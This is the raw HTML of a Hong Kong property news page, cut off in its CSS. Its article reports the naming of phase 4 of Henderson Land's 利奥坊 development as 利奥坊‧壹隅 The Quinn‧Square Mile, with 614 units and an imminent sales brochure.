	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:旺角利奥坊‧壹隅...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-38093" class="post-38093 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-the-quinnsquare-mile tag-10543 tag-495 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:旺角利奥坊‧壹隅最快明天上楼书</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T18:01:55+08:00" >2022年4月13日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-38093">1586</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-38094" src="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35.jpg" alt="1 35 - &#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&#8231;&#22777;&#38533;&#26368;&#24555;&#26126;&#22825;&#19978;&#27004;&#20070;" width="720" height="405" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#26106;&#35282;&#21033;&#22885;&#22346;&#8231;&#22777;&#38533;&#26368;&#24555;&#26126;&#22825;&#19978;&#27004;&#20070;"></p>
<p>&#24658;&#22522;&#22320;&#20135;&#26071;&#19979;&#30340;&#39321;&#28207;&#26032;&#30424;&#26106;&#35282;&#21033;&#22885;&#22346;&#31532;4&#26399;&#20170;&#26085;&#27491;&#24335;&#21629;&#21517;&#20026;&#12300;<a href="https://www.hkxfb.com/20220423/38256.html"><span style="color: #ff6600;">&#21033;&#22885;&#22346;&#8231;&#22777;&#38533;</span></a> The Quinn&#8231;Square Mile&#12301;&#12290;</p>
<p>&#24658;&#22522;&#29289;&#19994;&#20195;&#29702;&#33829;&#19994;(&#20108;)&#37096;&#24635;&#32463;&#29702;&#38889;&#23478;&#36745;&#34920;&#31034;&#65292;&#21033;&#22885;&#22346;&#31532;4&#26399;&#23646;&#31995;&#20869;&#26368;&#38752;&#36817;&#22885;&#36816;&#31449;&#12289;&#26368;&#20020;&#28023;&#30340;&#39033;&#30446;&#65292;&#21033;&#22885;&#22346;&#8231;&#22777;&#38533;&#20849;&#35774;614&#20249;&#65292;&#28085;&#30422;&#24320;&#25918;&#24335;&#33267;3&#25151;&#65292;&#24320;&#25918;&#24335;&#21333;&#20301;&#21344;84 &#20249;&#65292;1&#25151;&#21333;&#20301;&#28041;443&#20249;&#12289;&#20004;&#25151;&#35774;86 &#20249;&#65292;&#21516;&#26102;&#20134;&#35774;&#26377;1&#20010;3&#25151;&#25143;&#65292;&#38388;&#38548;&#22810;&#20803;&#21270;&#65292;&#36814;&#21512;&#19981;&#21516;&#23478;&#24237;&#38656;&#35201;&#12290;</p>
<p>&#39033;&#30446;&#39044;&#35745;&#20851;&#38190;&#26085;&#26399;&#20026;2024&#24180;5&#26376;29&#26085; &#12290;&#29616;&#26102;&#35774;&#20110;&#23574;&#27801;&#21632;&#32654;&#20029;&#21326;&#24191;&#22330;&#30340;&#31034;&#33539;&#21333;&#20301;&#21450;&#21806;&#27004;&#22788;&#24050;&#23436;&#24037;&#65292;&#26368;&#24555;&#26126;&#22825;&#21487;&#19978;&#36733;&#27004;&#20070;&#12290;&#22240;&#30123;&#24773;&#32531;&#21644;&#65292;&#20934;&#22791;&#30701;&#26399;&#20869;&#21551;&#21160;&#38144;&#21806;&#27963;&#21160;&#12290;</p>
<p>&#24658;&#22522;&#29289;&#19994;&#20195;&#29702;&#33829;&#19994;(&#20108;)&#37096;&#21103;&#24635;&#32463;&#29702;&#26446;&#33778;&#33593;&#34920;&#31034;&#65292;&#21033;&#22885;&#22346;&#8231;&#22777;&#38533;&#30001;&#20004;&#22823;&#26085;&#26412;&#27583;&#22530;&#32423;&#35774;&#35745;&#24072;&#25171;&#36896;&#65292;&#24310;&#32493; Arty Green&#30340;&#35774;&#35745;&#29702;&#24565;&#12290;&#33267;&#20110;&#21830;&#22330;&#37096;&#20998;&#65292;&#35774;&#35745;&#20197;&#27493;&#34892;&#34903;&#27010;&#24565;&#36143;&#31359;&#20849;7&#26399;&#65292;&#27719;&#32858;&#21608;&#36793;&#20197;&#29305;&#33394;&#39135;&#32902;&#21450;&#21830;&#24215;&#38395;&#21517;&#30340;&#34903;&#36947;&#65292;&#20854;&#20013;&#21033;&#22885;&#22346;&#8231;&#26195;&#23736;&#21450;&#21033;&#22885;&#22346;&#8231;&#20975;&#23736;&#22522;&#24231;&#21830;&#22330;&#32463;&#24050;&#24320;&#19994;&#65292;&#21463;&#21306;&#20869;&#22806;&#24180;&#38738;&#20154;&#27426;&#36814;&#65292;&#37197;&#21512;&#36947;&#36335;&#32654;&#21270;&#24037;&#31243;&#65292;&#20026;&#22823;&#35282;&#21632;&#24102;&#26469;&#23853;&#26032;&#38754;&#35980;&#65292;&#25104;&#30633;&#30446;&#25991;&#38738;&#28909;&#28857;&#12290;</p>
<p>&#39033;&#30446;&#20013;&#25991;&#21517;&#31216;&#22777;&#38533;&#65292;&#22777;&#21363;&#19968;&#26399;&#19968;&#20250;&#65292;&#23507;&#24847;&#30456;&#36935;&#30340;&#29645;&#36149;;&#38533;&#21487;&#35299;&#20316;&#28023;&#38533;&#65292;&#20301;&#22788;&#20020;&#28023;&#19968;&#35282;&#65292;&#22312;&#26085;&#25991;&#27721;&#23383;&#21516;&#26679;&#25351;&#19968;&#35282;&#65292;&#27491;&#22909;&#37197;&#21512;&#39033;&#30446;&#30340;&#26085;&#31995;&#35774;&#35745;&#20027;&#39064;&#12290;&#32780;&#33521;&#25991;&#21517;The Quinn&#21462;&#33258; Quintessential&#65292;&#24847;&#25351;&#20248;&#31168;&#38750;&#20961;&#65292;&#37197;&#21512;&#26368;&#38752;&#36817;&#22885;&#36816;&#31449;&#12289;&#26368;&#20020;&#28023;&#30340;&#20248;&#36234;&#22320;&#29702;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/the-quinn%e2%80%a7square-mile">The Quinn‧Square Mile</a></li><li><a href="https://www.hkxfb.com/tag/%e5%88%a9%e5%a5%a5%e5%9d%8a%e2%80%a7%e5%a3%b9%e9%9a%85">利奥坊‧壹隅</a></li><li><a href="https://www.hkxfb.com/tag/%e6%81%92%e5%9f%ba%e5%9c%b0%e4%ba%a7">恒基地产</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220413/38090.html">香港新盘:启德MONACO MARINE明开价 首批涉1至3房</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220413/38096.html">香港新盘:白石角朗涛天台复式户逾1.02亿成交创新高</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-04-13T18:01:55+08:00"><meta itemprop="dateModified" content="2022-04-23T00:12:37+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220413/38093.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:旺角利奥坊‧壹隅最快明天上楼书"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-35.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38093,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1753";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59559.html"  rel="bookmark" class="td-image-wrap " title="赤柱ONE STANLEY连录两宗成交 临海洋房逾2.4亿元售出" ><img class="entry-thumb" src="[data-uri]" alt="" title="赤柱ONE STANLEY连录两宗成交 临海洋房逾2.4亿元售出" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59559.html"  rel="bookmark" title="赤柱ONE STANLEY连录两宗成交 临海洋房逾2.4亿元售出">赤柱ONE STANLEY连录两宗成交 临海洋房逾...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59556.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑DEEP WATER SOUTH预计下月推出6B期3房4房招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑DEEP WATER SOUTH预计下月推出6B期3房4房招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59556.html"  rel="bookmark" title="黄竹坑DEEP WATER SOUTH预计下月推出6B期3房4房招标">黄竹坑DEEP WATER SOUTH预计下月推出...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59553.html"  rel="bookmark" class="td-image-wrap " title="九龙城瑧博售出连天台特色户 成交价1518万元创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="九龙城瑧博售出连天台特色户 成交价1518万元创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59553.html"  rel="bookmark" title="九龙城瑧博售出连天台特色户 成交价1518万元创新高">九龙城瑧博售出连天台特色户 成交价1518万元创新...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59551.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰连录两宗招标成交 单日套现逾9257万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰连录两宗招标成交 单日套现逾9257万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59551.html"  rel="bookmark" title="中环雅盈峰连录两宗招标成交 单日套现逾9257万元">中环雅盈峰连录两宗招标成交 单日套现逾9257万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59548.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨II更新价单将43伙提价 加幅最高逾3%" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨II更新价单将43伙提价 加幅最高逾3%" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1_1-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59548.html"  rel="bookmark" title="黄竹坑滶晨II更新价单将43伙提价 加幅最高逾3%">黄竹坑滶晨II更新价单将43伙提价 加幅最高逾3%...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260122/59545.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2B期首推155伙 折实入场455万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2B期首推155伙 折实入场455万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-13-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260122/59545.html"  rel="bookmark" title="西沙SIERRA SEA 2B期首推155伙 折实入场455万元起">西沙SIERRA SEA 2B期首推155伙 折实...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:旺角利奥坊‧壹隅最快明天上楼书" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:旺角利奥坊‧壹隅最快明天上楼书" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20200507/24784.html" rel="bookmark">香港新盘:大角咀利奥坊.曦岸提供488伙 主打一房单位</a></li><li><a href="https://www.hkxfb.com/20220417/38142.html" rel="bookmark">香港新盘:旺角利奥坊‧壹隅周内开放示位参观</a></li><li><a href="https://www.hkxfb.com/20220422/38252.html" rel="bookmark">香港新盘:旺角利奥坊‧壹隅开放示位 周日起收票</a></li><li><a href="https://www.hkxfb.com/20200804/26480.html" rel="bookmark">香港新盘:旺角利奥坊·曦岸推12伙 本周五推售</a></li><li><a href="https://www.hkxfb.com/20220309/37227.html" rel="bookmark">香港新盘:旺角利奥坊‧曦岸增设网上示位及展销厅参观</a></li><li><a href="https://www.hkxfb.com/20220316/37624.html" rel="bookmark">香港新盘:旺角利奥坊‧曦岸周日售7伙 折实入场价524.78万</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and 